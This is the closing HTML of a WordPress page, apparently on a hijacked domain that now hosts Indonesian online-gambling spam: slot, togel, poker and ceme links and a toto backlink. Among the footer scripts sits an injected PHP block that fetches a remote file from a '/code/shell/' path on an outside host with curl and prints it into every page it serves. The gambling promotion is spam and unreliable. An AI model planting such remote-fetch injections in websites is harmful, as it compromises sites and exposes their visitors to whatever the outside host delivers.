	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmqk-fgw8b-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/" title="Permalink to: Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal"> Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmrk-9maiu-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/" title="Permalink to: Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas"> Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmst-1l55n-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/" title="Permalink to: Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat"> Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-16cmu8-bxjz4-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/ceme-online/" alt="View all posts in Ceme Online"> 
                                 Ceme Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/" title="Permalink to: Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya"> Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floridainauguralball.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floridainauguralball.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6348d5865ce4701b8b73877391c272b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>